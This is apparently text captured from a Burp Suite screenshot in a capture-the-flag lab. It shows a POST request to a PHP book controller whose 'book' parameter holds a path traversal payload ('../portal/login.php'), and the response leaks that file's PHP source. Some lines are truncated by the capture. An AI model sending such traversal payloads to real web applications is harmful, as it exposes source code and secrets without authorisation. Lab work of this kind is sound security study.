 Send Cancel < > Target: http://10.129.175.242
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://10.129.175.242
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.175.242/php/books.php
14 Cookie: PHPSESSID=9lvbs0pbc7r7tnurijeo9p3dvc
15 Sec-GPC: 1
16
17 book=../portal/login.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 07:37:10 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2969
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\nrequire_once 'authController.php'; \r\n?>
\r\n<html lang=\"en\">
\r\n    <head>
\r\n        <title>
Binary<\/title>
\r\n        <meta charset=\"utf-8\">
\r\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n        <meta name=\"viewport\" content=\"width=device-width, initial-scale=
\r\n        <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/b
\r\n        <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2
<\/script>
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/
\r\n    <\/head>
\r\n<body class=\"bg-dark text-white\">
\r\n    <div class=\"container-fluid mt-5\">
\r\n        <div class=\"row justify-content-center\">
\r\n            <div class=\"col-md-4 form-div\">
\r\n                <div class=\"alert alert-danger\">
\r\n                    <p class=\"text-dark\">
Restricted domain for: <span class='text-danger'><?=$IP?>
<\/span>
<br>
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (6)